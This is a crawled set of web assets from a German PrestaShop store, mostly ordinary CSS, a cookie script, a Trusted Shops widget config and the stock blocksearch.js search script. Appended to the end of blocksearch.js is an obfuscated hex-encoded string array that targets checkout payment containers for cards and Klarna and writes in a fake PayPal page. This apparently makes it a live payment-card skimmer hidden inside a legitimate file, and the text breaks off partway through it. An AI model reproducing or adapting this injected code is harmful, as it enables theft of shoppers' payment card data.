.li-niveau1 .adtm_sub {background-color:#ffffff;}
.li-niveau1 .adtm_sub {border-color:#e5e5e5; border-width:0px 1px 1px 1px;}
#adtm_menu .adtm_column_wrap {padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}
#adtm_menu .adtm_column_wrap_td {border-color:#e5e5e5;border-width:0px 0px 1px 0px;}
#adtm_menu .adtm_column {padding:0px 0px 5px 0px;margin:0px 10px 5px 10px;}
#adtm_menu .adtm_column_wrap span.column_wrap_title {padding:0px 0px 0px 0px;margin:8px 10px 8px 0px;}
.adtm_column_wrap span.column_wrap_title, .adtm_column_wrap span.column_wrap_title a {color:#333333;}
#adtm_menu .adtm_column ul.adtm_elements li a {padding:5px 0px 5px 10px;margin:15px 0px 15px 0px;}
.adtm_column_wrap a {color:#777777;}
#adtm_menu.adtm_menu_toggle_open ul#menu .advtm_hide_desktop {display: block !important;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1 {display: block !important;float: none;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.advtm_hide_mobile {display: none !important;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1 a.a-niveau1 {float: none;}
#adtm_menu.adtm_menu_toggle_open ul#menu li div.adtm_sub  {display: none; position: static; height: auto;}
#adtm_menu.adtm_menu_toggle_open ul#menu li div.adtm_sub.adtm_submenu_toggle_open  {display: block;}
#adtm_menu.adtm_menu_toggle_open table.columnWrapTable {display: table !important; width: 100% !important;}
#adtm_menu.adtm_menu_toggle_open table.columnWrapTable tr td {display: block;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.advtm_search .searchboxATM { display: flex; }
#adtm_menu.adtm_menu_toggle_open ul#menu li.advtm_search .searchboxATM .search_query_atm { padding: 15px 5px; width: 100%; }
#adtm_menu ul#menu .li-niveau1 div.adtm_sub {opacity: 1;visibility:visible;}
#adtm_menu ul#menu .li-niveau1:hover div.adtm_sub, #adtm_menu ul#menu .li-niveau1:focus div.adtm_sub {transition: none;}
}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css
body_size: 1021
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content > ul {
	margin-left:10px
}
#categories_block_left ul ul{
	margin-left:10px
}
#categories_block_left .block_content > ul > li > ul > li > a{
	font-weight:bold
}
#categories_block_left ul li ul ul{
	display:block !important;
	margin-bottom:15px
}
#categories_block_left .decendencia {
	margin-top:15px; 
	font-weight:bold;
}
#categories_block_left ul li ul .decendencia{
}
#categories_block_left li {
  position: relative; }
  #categories_block_left li a {
    color: #000;
    display: block;
    font-size: 13px;
    line-height: 30px;
    padding: 0px; }
  #categories_block_left li span.grower {
    display: none;
    background: #fff;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 20px; }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f106";
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      color: #000;
      line-height: 30px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      content: "\f107";
      color: #000;
	  font-weight:bold	}
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
    background: #fff; text-decoration:underline;
  }
  #categories_block_left li a.selected {
    color:#e27919;
  }
  #categories_block_left li li a {
    font-weight: normal;
	font-size:13px;
	}
  #categories_block_left li ul li span{
	  display:none !important
  }
   /* #categories_block_left li li a:before {
      content: "\f105";
      font-family: "FontAwesome";
      line-height: 29px;
      padding-right: 8px; }
	#categories_block_left ul ul ul a{
		padding-left:40px;
	}
	*/
	.cat_desc_footer{
		font-size:12px;
		line-height:16px
	}
	.cat_desc_footer h3{
		font-size:12px;
		line-height:14px
	}
@media (max-width: 767px){
	#categories_block_left{
		border:1px solid #d5d5d7;
		margin:0px 0px 20px 0px;
		padding:15px 0px 15px 20px
	}
	#categories_block_left .title_block{
		margin-top:5px !important;
		display:block
	}
}
/*# sourceMappingURL=blockcategories.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/themes/default-bootstrap/js/mcookie.js
body_size: 491
content:
$( document ).ready(function() {
	$('.l-closet').click(function (){
		parent.$.fancybox.close();
	});
	
	//Función que cambia el color de fondo y guarda el valor en la cookie
	function ocultarMensaje() {
        $('#message-top').hide(800);
    }
	
	//Al cargar la página se pone de color de fondo el valor que hay en la cookie 
	if(!Cookies.get('mensajeCookieTop')){
		//$('#message-top').show(1000);
	}
	
	//Al clicar sobre la imagen obtenemos el color del atributo 'data-color' y llamamos la función 'cambiacolor' con el color seleccionado
	$('.mimensaje').click(function(e){
		Cookies.set('mensajeCookieTop',1);
		ocultarMensaje();		
	});
	
	
	//window.setTimeout( show_popup, 5000 ); // 5 seconds
	//Al cargar la página se pone de color de fondo el valor que hay en la cookie 
	function show_popup(){
		if(!Cookies.get('mensajeCookie') && 0){ //Es para el lightbox que ya no aparesca el 0
			$('.ckookie').trigger('click');	
			Cookies.set('mensajeCookie',1);
		}
	}
	
});

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XCA8ED0561B7305FA2E455880013003D2.js
body_size: 1428
content:
((e,t)=>{const a={shopInfo:{tsId:"XCA8ED0561B7305FA2E455880013003D2",name:"mitienda.de",url:"mitienda.de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-efbcdc83-e42b-4acb-9b31-835316409b43",channelId:"chl-6747af86-4e5b-4bed-b0dc-16a0af698fc0"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-05-17 00:00:00"},reviewSystem:{rating:{averageRating:4.78,averageRatingCount:18,overallRatingCount:614,distribution:{oneStar:1,twoStars:0,threeStars:0,fourStars:0,fiveStars:17}},reviews:[{average:5,rawChangeDate:"2025-12-13T08:22:28.000Z",changeDate:"13.12.2025",transactionDate:"3.12.2025"},{average:5,buyerStatement:"Sehr schnelle Versendung und der Freundschaftskreis ist schön gearbeitet. \nGerne wieder",rawChangeDate:"2025-12-11T12:56:18.000Z",changeDate:"11.12.2025",transactionDate:"8.12.2025"},{average:1,buyerStatement:"Ware  kam nicht zum vereinbarten Termin und wird aber als geliefert angezeigt. Wurde aber nicht geliefert!!!",rawChangeDate:"2025-11-27T15:44:50.000Z",changeDate:"27.11.2025",transactionDate:"24.11.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","REVIEWS_AUTO_COLLECTION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-03-21 00:00:00",shopkeeper:{name:"Ismael Nunez Cervantes",street:"Abteistr. 16",country:"DE",city:"Jülich",zip:"52428"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-18T05:25:59.143Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js
body_size: 53194
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var instantSearchQueries = [];
$(document).ready(function()
{
	if (typeof blocksearch_type == 'undefined')
		return;

	var $input = $("#search_query_" + blocksearch_type);

	var width_ac_results = 	$input.parent('form').outerWidth();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		$input.autocomplete(
			search_url,
			{
				minChars: 3,
				max: 10,
				width: (width_ac_results > 0 ? width_ac_results : 500),
				selectFirst: false,
				scroll: false,
				dataType: "json",
				formatItem: function(data, i, max, value, term) {
					return value;
				},
				parse: function(data) {
					var mytab = [];
					for (var i = 0; i < data.length; i++)
						mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
					return mytab;
				},
				extraParams: {
					ajaxSearch: 1,
					id_lang: id_lang
				}
			}
		)
		.result(function(event, data, formatted) {
			$input.val(data.pname);
			document.location.href = data.product_link;
		});
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 4)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">' + data + '</div>').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});
var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x6